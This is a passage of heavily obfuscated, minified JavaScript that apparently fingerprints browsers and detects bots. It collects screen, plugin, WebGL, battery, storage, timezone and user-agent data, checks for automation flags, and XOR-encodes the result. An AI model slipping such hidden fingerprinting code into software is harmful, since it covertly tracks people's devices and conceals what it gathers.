g[e[J.YH]]&&_[e[J.Ph]]([e[J.CD],t(g[e[J.YH]][e[J.XD]]())]),g[e[J.pH]]&&_[e[J.Ph]]([e[J.OD],t(g[e[J.pH]])]),_[e[J.Ph]]([e[J.zc],t(E)]),g[e[J.lH]]&&_[e[J.Ph]]([e[J.fD],t(g[e[J.lH]])]),g[e[J.vh]]&&_[e[J.Ph]]([e[J.yD],t(g[e[J.vh]])]),_})[e[J.kH]](function(){return Promise[e[J.Qf]]([])})}return Promise[e[J.Qf]]([])}var n=[],a=e[J.v];try{navigator[e[J.SR]]()[e[J.wZ]](function(E){a=E})}catch(E){}r()[e[J.wZ]](function(E){n=E});function i(){return e[J.Wh](e[J.NR],e[J.DR])[e[J.oZ]](window[e[J.eZ]][e[J.MZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.sf](e[J.lZ],E),g=e[J.sf](e[J.Xr],l,e[J.Lf],m,e[J.RZ],y,e[J.kK],N,e[J.dK],C,e[J.tK],d,e[J.CK],v,e[J.OK],ae,e[J.fK],j,e[J.yK],me,e[J.gK],oe,e[J.GK],h,e[J.HK],A,e[J.eK],R,e[J.mK],ge,e[J.wK],x,e[J.cK],re,e[J.AK],De,e[J.uK],Ee,e[J.LK],ye,e[J.EK],$,e[J.bK],O,e[J.QK],L,e[J.JK],D,e[J.SK],Pe,e[J.lK],ue,e[J.YK],Z,e[J.xK],Ie,e[J.sK],le,e[J.aG],vW),_;for(_ in g)if(g[e[J.yG]](_))try{b[_]=g[_]()}catch(q){}return b}function l(){return e[J.ty]}function v(){return Q(navigator[e[J.KG]])==e[J.vy]}function d(){return e[J.Sf]in navigator}function y(){return window[e[J.fk]]!==window[e[J.Ef]]}function m(){return navigator[e[J.TZ]]!==void e[J.dZ]}function N(){return o[e[J.RG]]!==void e[J.dZ]||o[e[J.hG]]!==void e[J.dZ]}function L(){return navigator[e[J.Zk]]>e[J.ty]}function C(){if(!(navigator[e[J.xy]]instanceof PluginArray)||navigator[e[J.xy]][e[J.Yr]]===e[J.dZ])return!e[J.dZ];var E=e[J.dZ];for(var b in navigator[e[J.xy]])if(navigator[e[J.xy]][e[J.yG]](b)){var g=navigator[e[J.xy]][b];g instanceof Plugin&&g[e[J.Ie]]&&E++}return E===e[J.dZ]}function h(){return o[e[J.aZ]]}function oe(){return o[e[J.Wk]]}function ae(){return o[e[J.kZ]][e[J.QZ]]||-e[J.ty]}function j(){return o[e[J.kZ]][e[J.YZ]]||-e[J.ty]}function A(){return o[e[J.pZ]]||-e[J.ty]}function R(){return o[e[J.Cy]]||-e[J.ty]}function x(){return o[e[J.yZ]]||-e[J.ty]}function re(){return o[e[J.Py]]||-e[J.ty]}function Ee(){return o[e[J.kZ]][e[J.df]]}function ge(){return o[e[J.kd]][e[J.bf]][e[J.ZZ]]}function De(){return o[e[J.cZ]][e[J.Yr]]}function me(){return o[e[J.kd]][e[J.BZ]][e[J.Wy]]}function $(){return o[e[J.kd]][e[J.bZ]]}function ye(){return o[e[J.eZ]][e[J.yk]]}function D(){try{return Intl[e[J.am]]()[e[J.kh]]()[e[J.AR]]}catch(E){return e[J.FZ]}}function Pe(){try{return new Date()[e[J.dH]]()}catch(E){return-e[J.ty]}}function Ie(){return a?a[e[J.Xf]]:e[J.dZ]}function le(){return a?a[e[J.nZ]]:!e[J.ty]}function I(){try{e[J.v][e[J.dZ]]()}catch(E){try{return E[e[J.Oz]][e[J.qm]](e[J.zm])>-e[J.ty]}catch(b){return!e[J.ty]}}return!e[J.ty]}function O(){var E=document[e[J.uR]](e[J.iG]),b=E[e[J.tH]](e[J.lR])||E[e[J.tH]](e[J.YR]);if(!b)return e[J.FZ];var g=b[e[J.LR]](e[J.zG]);return g?String(b[e[J.CH]](g[e[J.qH]])):e[J.FZ]}function F(){var E=navigator[e[J.MZ]]||e[J.FZ],b=!E,g=e[J.Wh](e[J.UH],e[J.DR])[e[J.oZ]](E),_=e[J.Wh](e[J.IH],e[J.DR])[e[J.oZ]](E),q=e[J.Wh](e[J.BH],e[J.DR])[e[J.oZ]](E),z=!!navigator[e[J.Sf]],T=!!(window[e[J.RG]]||window[e[J.hG]]||I()),V=!window[e[J.ER]],G=!e[J.ty];try{G=C()}catch(Be){}var Y=b||g||z||T||(_||q)&&V&&!i()||_&&G&&!i();return Y?e[J.jf]:e[J.ty]}function Z(){try{var E=-e[J.ty];if(window[e[J.bR]]){var b=window[e[J.bR]][e[J.Nm]](e[J.fm]);if(b&&b[e[J.Yr]]>e[J.dZ]){var g=b[e[J.dZ]];g&&(E=g[e[J.hz]])}}return E}catch(_){return-e[J.jf]}}function ue(){var E=e[J.sf](e[J.kG],e[J.ty],e[J.dG],e[J.jf],e[J.tG],e[J.CG],e[J.oG],e[J.FG]);try{var b=-e[J.ty];if(window[e[J.bR]]){var g=window[e[J.bR]][e[J.Nm]](e[J.fm]);if(g&&g[e[J.Yr]]>e[J.dZ]){var _=g[e[J.dZ]];_&&(b=E[_[e[J.Nc]]]||e[J.dN],b=b-e[J.ty])}}return b}catch(q){return-e[J.jf]}}function vW(){return o[e[J.kd]][e[J.Fk]]!==e[J.HZ]}var ie=function(){return e[J.sf](e[J.QR],u(),e[J.JR],c())},U=ie,K=e[J.zF],X=[];(function(){function E(k){k[e[J.OH]]=e[J.ii],k[e[J.fH]]=e[J.ii];var te=document[e[J.uR]](e[J.iG]),S=te[e[J.tH]](e[J.lR])||te[e[J.tH]](e[J.YR])||te[e[J.tH]](e[J.az])||te[e[J.tH]](e[J.Dm]);if(te=e[J.v],!S)return k;var w=S[e[J.LR]](e[J.zG]);if(!w)return k;var M=S[e[J.CH]](w[e[J.qH]]),ce=S[e[J.CH]](w[e[J.Tm]]);return k[e[J.OH]]=M?M[e[J.fz]]():void e[J.dZ],k[e[J.fH]]=ce?ce[e[J.fz]]():void e[J.dZ],k}E[e[J.pR]]=[e[J.OH],e[J.fH]];function b(k){k[e[J.NG]]=-e[J.jf];var te=document[e[J.uR]](e[J.iG]),S=te[e[J.tH]](e[J.lR])||te[e[J.tH]](e[J.YR])||te[e[J.tH]](e[J.az])||te[e[J.tH]](e[J.Dm]);if(te=e[J.v],!S)return k;var w=S[e[J.LR]](e[J.zG]);if(!w)return k;var M,ce;for(M=performance[e[J.ne]](),ce=e[J.dZ];performance[e[J.ne]]()-M<=e[J.dh];)S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),S[e[J.CH]](w[e[J.qH]]),ce+=e[J.hh];return M=performance[e[J.ne]]()-M,k[e[J.NG]]=Math[e[J.Um]](ce/M),k}b[e[J.pR]]=e[J.NG];function g(k){return k[e[J.DG]]=new Date()[e[J.dH]](),k}g[e[J.pR]]=e[J.DG];function _(k){return k[e[J.HK]]=window[e[J.pZ]],k[e[J.eK]]=window[e[J.Cy]],k[e[J.wK]]=window[e[J.yZ]],k[e[J.cK]]=window[e[J.Py]],k[e[J.GK]]=window[e[J.aZ]],k[e[J.gK]]=window[e[J.Wk]],k[e[J.RZ]]=window[e[J.fk]]!==window[e[J.Ef]]?e[J.ty]:e[J.dZ],k[e[J.AK]]=window[e[J.Ef]]&&window[e[J.Ef]][e[J.cZ]]?window[e[J.Ef]][e[J.cZ]][e[J.Yr]]:e[J.dZ],window[e[J.kZ]]!==void e[J.dZ]&&(k[e[J.uK]]=window[e[J.kZ]][e[J.df]],k[e[J.fK]]=window[e[J.kZ]][e[J.YZ]],k[e[J.OK]]=window[e[J.kZ]][e[J.QZ]],k[e[J.yH]]=window[e[J.kZ]][e[J.iz]]),window[e[J.bf]]!==void e[J.dZ]&&(k[e[J.mK]]=window[e[J.bf]][e[J.ZZ]],k[e[J.KH]]=window[e[J.bf]][e[J.zz]]),k}_[e[J.pR]]=[e[J.HK],e[J.eK],e[J.wK],e[J.cK],e[J.GK],e[J.gK],e[J.RZ],e[J.AK],e[J.uK],e[J.fK],e[J.OK],e[J.yH],e[J.mK],e[J.KH]];function q(k){if(!(e[J.Be]in window))return k[e[J.TG]]=e[J.dZ],k;var te=navigator[e[J.Zk]],S=navigator[e[J.ym]]!==void e[J.dZ]?navigator[e[J.ym]]:e[J.dZ];return k[e[J.TG]]=te+S>e[J.dZ]?e[J.ty]:e[J.dZ],k}q[e[J.pR]]=e[J.TG];function z(k){return k[e[J.MG]]=navigator[e[J.MZ]],k}z[e[J.pR]]=e[J.MG];function T(k){if(!(e[J.Ve]in window))return k[e[J.dK]]=e[J.v],k[e[J.RH]]=e[J.v],k;for(var te=navigator[e[J.xy]]||[],S=!(te instanceof PluginArray)||te[e[J.Yr]]===e[J.dZ]?e[J.dZ]:e[J.ty],w=e[J.FZ],M=e[J.dZ];M<te[e[J.Yr]];M++){var ce=te[M][e[J.kz]];w=e[J.FZ][e[J.qe]](w)[e[J.qe]](ce,e[J.aN])[e[J.qe]](te[M]instanceof Plugin?e[J.Nz]:e[J.Dz],e[J.zi])}return k[e[J.dK]]=S,k[e[J.RH]]=w,k}T[e[J.pR]]=[e[J.dK],e[J.RH]];function V(k){k[e[J.nG]]=navigator[e[J.xy]][e[J.dz]](function(te){return te[e[J.Ie]]})[e[J.rh]](e[J.zi])}V[e[J.pR]]=e[J.nG];function G(){return e[J.Wh](e[J.NR],e[J.DR])[e[J.oZ]](window[e[J.eZ]][e[J.MZ]])}function Y(){try{e[J.v][e[J.dZ]]()}catch(k){try{return k[e[J.Oz]]&&k[e[J.Oz]][e[J.qm]](e[J.zm])>-e[J.ty]}catch(te){return!e[J.ty]}}return!e[J.ty]}function Be(k){var te=e[J.ty],S=e[J.jf],w=navigator[e[J.MZ]]||e[J.FZ],M=!w,ce=e[J.Wh](e[J.UH],e[J.DR])[e[J.oZ]](w),_e=e[J.Wh](e[J.IH],e[J.DR])[e[J.oZ]](w),qe=e[J.Wh](e[J.BH],e[J.DR])[e[J.oZ]](w),We=!!navigator[e[J.Sf]],Ve=!!(window[e[J.RG]]||window[e[J.hG]]||Y()),Ge=!window[e[J.ER]],Ne=!k[e[J.dK]],xe=M||ce||We||Ve||(_e||qe)&&Ge&&!G()||_e&&Ne&&!G();return k[e[J.lZ]]=xe?S:te,k}Be[e[J.pR]]=e[J.lZ],X[e[J.Ph]](e[J.sf](e[J.dZ],E,e[J.ty],b,e[J.jf],g,e[J.CG],_,e[J.FG],q,e[J.dh],z,e[J.Zh],T,e[J.gh],V,e[J.Gh],Be))}(),function(){function E(p){return p[e[J.qG]]=window[e[J.qG]]!==void e[J.dZ]&&window[e[J.qG]][e[J.Yr]]>e[J.dZ]?window[e[J.qG]]:e[J.v],p}E[e[J.pR]]=e[J.qG];function b(p){return p[e[J.EK]]=document[e[J.bZ]],p}b[e[J.pR]]=e[J.EK];function g(p){return p[e[J.yK]]=document[e[J.BZ]][e[J.Wy]],p}g[e[J.pR]]=e[J.yK];function _(p){return p[e[J.Lf]]=navigator!==void e[J.dZ]&&navigator[e[J.TZ]]!==void e[J.dZ]?e[J.ty]:e[J.dZ],p}_[e[J.pR]]=e[J.Lf];function q(p){return p[e[J.UG]]=e[J.Im]in window?Intl[e[J.am]]()[e[J.kh]]()[e[J.AR]]:e[J.v],p}q[e[J.pR]]=e[J.UG];function z(p){return p[e[J.CK]]=Q(navigator[e[J.KG]])==e[J.vy]?e[J.ty]:e[J.dZ],p}z[e[J.pR]]=e[J.CK];function T(p){return p[e[J.IG]]=navigator[e[J.YH]],p}T[e[J.pR]]=e[J.IG];function V(p){return p[e[J.kK]]=window[e[J.RG]]!==void e[J.dZ]||window[e[J.tw]]!==void e[J.dZ]?e[J.ty]:e[J.dZ],p}V[e[J.pR]]=e[J.kK];function G(p){return p[e[J.BG]]=e[J.BG]in window?window[e[J.BG]][e[J.fz]]()[e[J.Yr]]:e[J.dZ],p}G[e[J.pR]]=e[J.BG];function Y(p){return navigator[e[J.Bm]]!==void e[J.dZ]?Q(navigator[e[J.Bm]])==e[J.Vm]?p[e[J.VG]]=navigator[e[J.Bm]]:p[e[J.VG]]=-e[J.jf]:p[e[J.VG]]=-e[J.ty],p}Y[e[J.pR]]=e[J.VG];function Be(p){return p[e[J.XG]]=navigator[e[J.Xm]]!==void e[J.dZ]?navigator[e[J.Xm]]:-e[J.ty],Q(p[e[J.XG]])==e[J.MH]&&(p[e[J.XG]]=-e[J.jf]),p}Be[e[J.pR]]=e[J.XG];function k(p){return p[e[J.jG]]=navigator[e[J.yz]]!==void e[J.dZ]&&navigator[e[J.yz]][e[J.jG]]!==void e[J.dZ]?navigator[e[J.yz]][e[J.jG]]:-e[J.ty],p}k[e[J.pR]]=e[J.jG];function te(p){return p[e[J.sG]]=e[J.ER]in window?e[J.ty]:e[J.dZ],p}te[e[J.pR]]=e[J.sG];function S(p){var P=e[J.Sf]in navigator;return p[e[J.tK]]=P?e[J.ty]:e[J.dZ],p[e[J.hH]]=P?navigator[e[J.Sf]]:e[J.v],p}S[e[J.pR]]=[e[J.tK],e[J.hH]];function w(p){return p[e[J.aR]]=navigator[e[J.aR]]!==void e[J.dZ]?navigator[e[J.aR]]:e[J.v],p}w[e[J.pR]]=e[J.aR];function M(p){return p[e[J.HZ]]=e[J.v],document[e[J.HZ]]!==void e[J.dZ]&&(p[e[J.HZ]]=document[e[J.HZ]]),document[e[J.Fk]]===e[J.HZ]&&(p[e[J.HZ]]=!e[J.dZ]),p}M[e[J.pR]]=e[J.HZ];function ce(p){return p[e[J.kR]]=Object[e[J.ji]](window)[e[J.qm]](e[J.ER]),p}ce[e[J.pR]]=e[J.kR];function _e(p){return p[e[J.dR]]=Object[e[J.ji]](window)[e[J.Yr]],p}_e[e[J.pR]]=e[J.dR];function qe(p){return p[e[J.tR]]=window[e[J.kZ]]!==void e[J.dZ]&&window[e[J.kZ]][e[J.jm]]!==void e[J.dZ]?window[e[J.kZ]][e[J.jm]]:e[J.v],p}qe[e[J.pR]]=e[J.tR];function We(p){return p[e[J.CR]]=navigator[e[J.CR]]!==void e[J.dZ]?navigator[e[J.CR]]:e[J.v],p}We[e[J.pR]]=e[J.CR];function Ve(p){if(navigator[e[J.Xe]]&&Q(navigator[e[J.Xe]])==e[J.vy])try{var P=navigator[e[J.Xe]]();P instanceof Array?p[e[J.OR]]=P[e[J.tc]](function(H){return H})[e[J.Yr]]:p[e[J.OR]]=e[J.dZ]}catch(H){p[e[J.OR]]=e[J.dZ]}else p[e[J.OR]]=e[J.dZ];return p}Ve[e[J.pR]]=e[J.OR];function Ge(p){return p[e[J.iH]]=navigator[e[J.yk]]!==void e[J.dZ]?navigator[e[J.yk]]:e[J.FZ],p[e[J.zH]]=navigator[e[J.Cw]]!==void e[J.dZ]&&navigator[e[J.Cw]]instanceof Array?navigator[e[J.Cw]][e[J.rh]](e[J.tz]):e[J.FZ],p}Ge[e[J.pR]]=[e[J.iH],e[J.zH]];function Ne(p){var P=[e[J.km],e[J.dm],e[J.tm]],H=function(wt){return window[e[J.sN]](e[J.Dc][e[J.qe]](wt,e[J.ic]))[e[J.Tz]]};p[e[J.fR]]=e[J.FZ];for(var ze=e[J.dZ];ze<P[e[J.Yr]];ze++)if(H(P[ze]))return p[e[J.fR]]=P[ze],p;return p}Ne[e[J.pR]]=e[J.fR];function xe(p){var P=[];try{for(var H=e[J.dZ];H<window[e[J.BZ]][e[J.Kz]][e[J.Yr]];H++)P[e[J.Ph]](window[e[J.BZ]][e[J.Kz]][H]);p[e[J.yR]]=P[e[J.fz]]()}catch(ze){p[e[J.yR]]=e[J.FZ]}return p}xe[e[J.pR]]=e[J.yR];function ot(p){if(!window[e[J.ER]]||!window[e[J.ER]][e[J.KR]])return p;var P=e[J.sf](),H=window[e[J.ER]][e[J.KR]]();return H[e[J.Rm]]===window[e[J.ER]][e[J.KR]]()[e[J.Rm]]?P[e[J.sm]]=e[J.ty]:P[e[J.sm]]=e[J.dZ],P[e[J.Km]]=H[e[J.Km]]%e[J.ty]===e[J.dZ]?H[e[J.Km]]:-e[J.ty],P[e[J.Rm]]=H[e[J.Rm]],P[e[J.hm]]=H[e[J.hm]]%e[J.ty]===e[J.dZ]?H[e[J.hm]]:-e[J.ty],P[e[J.im]]=H[e[J.im]],p[e[J.KR]]=P,p}ot[e[J.pR]]=e[J.KR];function It(p){if(!window[e[J.ER]]||!window[e[J.ER]][e[J.Cm]])p[e[J.RR]]=e[J.sf]();else{var P=e[J.sf](),H=window[e[J.ER]][e[J.Cm]]();P[e[J.Mz]]=H[e[J.Mz]],P[e[J.nz]]=H[e[J.nz]],P[e[J.qz]]=H[e[J.qz]],P[e[J.Uz]]=H[e[J.Uz]],P[e[J.Iz]]=H[e[J.Iz]],P[e[J.Bz]]=H[e[J.Bz]],P[e[J.Vz]]=H[e[J.Vz]],P[e[J.Xz]]=H[e[J.Xz]],P[e[J.jz]]=H[e[J.jz]],P[e[J.sz]]=H[e[J.sz]],P[e[J.aw]]=H[e[J.aw]],P[e[J.kw]]=H[e[J.kw]],P[e[J.dw]]=H[e[J.dw]],p[e[J.RR]]=P}return p}It[e[J.pR]]=e[J.RR];function mt(p){return p[e[J.Xr]]=e[J.ty],p}mt[e[J.pR]]=e[J.Xr];function yt(p){var P=e[J.sf](e[J.kG],e[J.ty],e[J.dG],e[J.jf],e[J.tG],e[J.CG],e[J.oG],e[J.FG]);try{var H=-e[J.ty];if(window[e[J.bR]]){var ze=window[e[J.bR]][e[J.Nm]](e[J.fm]);if(ze&&ze[e[J.Yr]]>e[J.dZ]){var ut=ze[e[J.dZ]];ut&&ut[e[J.Nc]]&&(H=P[ut[e[J.Nc]]]||e[J.dN],H=H-e[J.ty])}}p[e[J.lK]]=H}catch(wt){p[e[J.lK]]=-e[J.jf]}return p}yt[e[J.pR]]=e[J.lK];function bt(p){try{var P=-e[J.ty];if(window[e[J.bR]]){var H=window[e[J.bR]][e[J.Nm]](e[J.fm]);if(H&&H[e[J.Yr]]>e[J.dZ]){var ze=H[e[J.dZ]];ze&&ze[e[J.hz]]!==void e[J.dZ]&&(P=ze[e[J.hz]])}}p[e[J.YK]]=P}catch(ut){p[e[J.YK]]=-e[J.jf]}return p}bt[e[J.pR]]=e[J.YK],X[e[J.Ph]](e[J.sf](e[J.dZ],E,e[J.ty],b,e[J.jf],g,e[J.CG],_,e[J.FG],q,e[J.dh],z,e[J.Zh],T,e[J.gh],V,e[J.Gh],G,e[J.Nd],Y,e[J.hh],Be,e[J.eh],k,e[J.mh],te,e[J.wh],S,e[J.ch],w,e[J.Ah],M,e[J.Th],ce,e[J.Mh],_e,e[J.nh],qe,e[J.qh],We,e[J.Uh],Ve,e[J.Ih],Ge,e[J.Bh],Ne,e[J.Vh],xe,e[J.Xh],ot,e[J.jh],It,e[J.sh],mt,e[J.ae],yt,e[J.ke],bt))}(),function(){function E(g){for(var _=e[J.dZ],q=e[J.dZ];q<g[e[J.Yr]];q++)g[q]&&(_+=e[J.ty]);return _}function b(g){var _=E([e[J.Ow]in window,e[J.fw]in window,e[J.yw]in window,e[J.ym]in navigator,e[J.Kw]in navigator])>=e[J.FG],q=E([e[J.tN]in window,e[J.CN]in window,e[J.ON]in navigator,e[J.fN]in navigator])>=e[J.CG]&&!_,z=E([e[J.Rw]in navigator,e[J.hw]in navigator,navigator[e[J.CR]][e[J.qm]](e[J.ac])===e[J.dZ],e[J.iw]in window,e[J.zw]in window,e[J.Nw]in window,e[J.Dw]in window])>=e[J.dh],T=E([e[J.Tw]in window,e[J.Mw]in window,e[J.nw]in window,navigator[e[J.CR]][e[J.qm]](e[J.kc])===e[J.dZ],e[J.qw]in navigator,e[J.Uw]in window])>=e[J.FG],V=E([e[J.yN]in window,!(e[J.Cc]in window),!(e[J.Oc]in window),!(e[J.fc]in navigator)])>=e[J.CG]&&T,G=E([e[J.Iw]in navigator,e[J.Tc]in document[e[J.bf]]!==void e[J.dZ]&&document[e[J.bf]][e[J.KN]]!==void e[J.dZ]?document[e[J.bf]][e[J.KN]]:e[J.sf](),e[J.Bw]in window,e[J.Vw]in window,e[J.Xw]in window,e[J.jw]in window])>=e[J.FG],Y=E([!(e[J.yc]in window),e[J.RN]in window,String(window[e[J.Im]])===e[J.hN],String(window[e[J.Uc]])===e[J.iN]])>=e[J.CG]&&z,Be=E([e[J.zN]in window,e[J.NN]in window,e[J.DN]in window,e[J.TN]in window])>=e[J.CG]&&T,k=z&&G&&E([e[J.MN]in window,e[J.nN]in window,z&&e[J.Kc]in window,G&&e[J.Wh](e[J.zD],e[J.DR])[e[J.oZ]](navigator[e[J.Ic]])])>=e[J.jf],te=z&&E([window[e[J.ER]]!==void e[J.dZ],window[e[J.ER]]!==void e[J.dZ]&&window[e[J.ER]][e[J.Mc]]!==void e[J.dZ],window[e[J.ER]]!==void e[J.dZ]&&window[e[J.ER]][e[J.Mc]]!==void e[J.dZ]&&Q(window[e[J.ER]][e[J.Mc]])==e[J.vy]])>=e[J.jf];g[e[J.NH]]=e[J.sf](e[J.je],k,e[J.se],_,e[J.ai],Y,e[J.ki],z,e[J.di],q,e[J.ti],G,e[J.Ci],T,e[J.Oi],Be,e[J.fi],V,e[J.yi],te)}b[e[J.pR]]=e[J.NH],X[e[J.Ph]](e[J.sf](e[J.dZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var V=[];for(var G in T)V[e[J.Ph]](G[e[J.dZ]]);return V[e[J.rh]](e[J.FZ])}catch(Y){return e[J.FZ]}}return[z(window[e[J.ND]]),z(document),z(navigator),z(document[e[J.bf]][e[J.KN]])][e[J.rh]](e[J.FZ])};if(window[e[J.Ki]]&&Q(window[e[J.Ki]][e[J.Mm]])==e[J.vy]){var _=window[e[J.Ki]][e[J.Mm]](g(),e[J.Rz]);b[e[J.DH]]=_?_[e[J.fz]]():e[J.FZ]}}E[e[J.pR]]=e[J.DH],X[e[J.Ph]](e[J.sf](e[J.dZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.uR]](e[J.KD]);T[e[J.DD]](e[J.RD],e[J.hD]),T[e[J.KN]][e[J.TD]]=e[J.Bc],T[e[J.KN]][e[J.Ef]]=e[J.Vc],T[e[J.KN]][e[J.MD]]=e[J.Vc],T[e[J.KN]][e[J.nD]]=e[J.lc],T[e[J.KN]][e[J.QZ]]=e[J.Yc],T[e[J.KN]][e[J.YZ]]=e[J.Yc],T[e[J.KN]][e[J.qD]]=e[J.pc];var V=document[e[J.UD]](e[J.iD]);V[e[J.nc]](T);var G=new IntersectionObserver(function(Y){Y[e[J.VD]](function(Be){Be[e[J.KA]]?(T[e[J.hA]](),G[e[J.iA]](),z(e[J.sf](e[J.hR],e[J.dZ]))):(T[e[J.hA]](),G[e[J.iA]](),z(e[J.sf](e[J.hR],e[J.ty])))})});G[e[J.qc]](T)}catch(Y){z(e[J.sf]())}})}E[e[J.pR]]=e[J.hR];function b(){return new Promise(function(z){var T=e[J.sf](e[J.qN],e[J.dZ],e[J.nZ],e[J.dZ],e[J.UN],e[J.dZ],e[J.IN],e[J.dZ],e[J.Xf],e[J.dZ]);navigator[e[J.SR]]?navigator[e[J.SR]]()[e[J.wZ]](function(V){T[e[J.qN]]=e[J.ty],T[e[J.nZ]]=V[e[J.nZ]]?e[J.ty]:e[J.dZ],T[e[J.UN]]=V[e[J.dA]],T[e[J.IN]]=V[e[J.tA]],T[e[J.Xf]]=V[e[J.Xf]],z(e[J.sf](e[J.iR],T))})[e[J.kH]](function(){z(e[J.sf](e[J.iR],T))}):z(e[J.sf](e[J.iR],T))})}b[e[J.pR]]=e[J.iR];var g=function(T){return window[e[J.aH]](T)};function _(){return new Promise(function(z){if(Q(navigator[e[J.fG]])!=e[J.mZ]&&e[J.tZ]in navigator[e[J.fG]]){var T=!!navigator[e[J.fG]][e[J.hi]],V=[e[J.lH],e[J.YH],e[J.pH],e[J.vh]];return navigator[e[J.fG]][e[J.tZ]](V)[e[J.wZ]](function(G){var Y=e[J.sf]();G[e[J.YH]]&&(Y[e[J.CD]]=g(G[e[J.YH]][e[J.XD]]())),G[e[J.pH]]&&(Y[e[J.OD]]=g(G[e[J.pH]])),Y[e[J.zc]]=g(T),G[e[J.lH]]&&(Y[e[J.fD]]=g(G[e[J.lH]])),G[e[J.vh]]&&(Y[e[J.yD]]=g(G[e[J.vh]])),z(e[J.sf](e[J.zR],Y))})[e[J.kH]](function(){z(e[J.sf](e[J.zR],e[J.sf]()))})}z(e[J.sf](e[J.zR],e[J.sf]()))})}_[e[J.pR]]=e[J.zR];function q(){return new Promise(function(z){var T=e[J.sf](e[J.BN],!e[J.ty],e[J.VN],!e[J.ty],e[J.XN],e[J.v]);if(!(e[J.kN]in navigator)){T[e[J.XN]]=e[J.vD],z(e[J.sf](e[J.TH],T));return}if(T[e[J.BN]]=!e[J.dZ],!(e[J.Rc]in navigator[e[J.kN]])){T[e[J.XN]]=e[J.WD],z(e[J.sf](e[J.TH],T));return}navigator[e[J.kN]][e[J.Rc]]()[e[J.wZ]](function(V){T[e[J.VN]]=V,z(e[J.sf](e[J.TH],T))})[e[J.kH]](function(V){var G,Y;T[e[J.XN]]=V?e[J.FZ][e[J.qe]]((G=V[e[J.Ie]])!=e[J.v]?G:e[J.te],e[J.aN])[e[J.qe]]((Y=V[e[J.yA]])!=e[J.v]?Y:e[J.te]):e[J.te],z(e[J.sf](e[J.TH],T))})})}q[e[J.pR]]=e[J.TH],ve=e[J.sf](e[J.dZ],E,e[J.ty],b,e[J.jf],_,e[J.CG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.sf](e[J.uf],Ke,e[J.Bf],se,e[J.GZ],jt),fe=Re[e[J.uf]],kr=Re[e[J.Bf]],Wt=Re[e[J.GZ]],Nt=e[J.Jf],it=function(b,g){if(g)return b;var _=e[J.sR];Q(b)!=e[J.MH]&&(b=JSON[e[J.Ri]](b));for(var q=[],z=e[J.dZ];z<b[e[J.Yr]];z++){var T=b[e[J.Cz]](z)^_[z%_[e[J.Yr]]][e[J.Cz]](e[J.dZ]);q[e[J.Ph]](String[e[J.nm]](T))}return window[e[J.nH]](q[e[J.rh]](e[J.FZ]))},gt=function(b){setTimeout(b,e[J.dZ])},Ut=function(b,g,_){var q=_?JSON[e[J.Ni]](JSON[e[J.Ri]](b)):b;if(q[e[J.de]]=g[e[J.Di]]?g[e[J.Di]]:e[J.te],q[e[J.Ce]]=g[e[J.Ti]]?g[e[J.Ti]]:e[J.FZ],q[e[J.Oe]]=g[e[J.Mi]]?g[e[J.Mi]]:e[J.FZ],q[e[J.fe]]=g[e[J.ni]]?g[e[J.ni]]:e[J.FZ],q[e[J.ye]]=g[e[J.qi]]?g[e[J.qi]]:e[J.FZ],q[e[J.Ke]]=g[e[J.Ui]]?g[e[J.Ui]]:e[J.FZ],q[e[J.Re]]=g[e[J.Ii]]?g[e[J.Ii]]:e[J.FZ],q[e[J.he]]=g[e[J.Bi]]?g[e[J.Bi]]:e[J.FZ],q[e[J.ie]]=g[e[J.ie]]?g[e[J.ie]]:e[J.FZ],q[e[J.ze]]=g[e[J.ze]]?g[e[J.ze]]:e[J.Ne],q[e[J.De]]=g[e[J.Vi]]?g[e[J.Vi]]:e[J.FZ],q[e[J.Te]]=g[e[J.Xi]]?g[e[J.Xi]]:e[J.FZ],q[e[J.Me]]=Je(g[e[J.Om]]),_)return q},Je=function(b){if(!b)return[];for(var g=[],_=e[J.dZ];_<b[e[J.Yr]];_++)g[e[J.Ph]](Ut(e[J.sf](),b[_],!e[J.dZ]));return g},Dt=function(b,g,_,q){for(var z=Object[e[J.ji]](g),T=e[J.dZ];T<z[e[J.Yr]];T++){var V=g[z[T]];if(!(_ instanceof Array&&Q(V[e[J.pR]])==e[J.MH]&&_[e[J.qm]](V[e[J.pR]])!==-e[J.ty])){if(_ instanceof Array&&V[e[J.pR]]instanceof Array){for(var G=!e[J.ty],Y=e[J.dZ];Y<V[e[J.pR]][e[J.Yr]];Y++)if(_[e[J.qm]](V[e[J.pR]][Y])!==-e[J.ty]){G=!e[J.dZ];break}if(G){G=!e[J.ty];continue}}if(q)try{Ue(function(){V(b)},ht(V[e[J.pR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.pR]]),b)}catch(k){}})}(V))}}},ht=function(b){return b instanceof Array?b[e[J.rh]](e[J.VH]):b},Ue=function(b,g,_){var q=performance[e[J.ne]]();b(),_[e[J.si]][g]=performance[e[J.ne]]()-q},nr=function(b,g,_){var q=e[J.FZ][e[J.qe]](g,e[J.oh]),z=e[J.FZ][e[J.qe]](g,e[J.Fh]);return performance[e[J.Ue]](q),b()[e[J.wZ]](function(T){performance[e[J.Ue]](z),performance[e[J.xD]](g,q,z);var V=performance[e[J.BD]](g)[e[J.YG]]();return V&&(_[e[J.si]][g]=V[e[J.ID]]),performance[e[J.dc]](q),performance[e[J.dc]](z),performance[e[J.tD]](g),T})[e[J.kH]](function(T){throw performance[e[J.dc]](q),T})};ai=function(b,g){return new Promise(function(_,q){try{g[e[J.ze]]=e[J.Ne];var z=e[J.sf](e[J.jN],fe,e[J.si],e[J.sf]()),T=function(){kr[e[J.VD]](function(Y){Dt(z,Y,b[e[J.CA]],b[e[J.OA]])})};Ue(T,e[J.sw],z);var V=g;gt(function(){Ut(z,V)}),b[e[J.hc]]?gt(function(){var 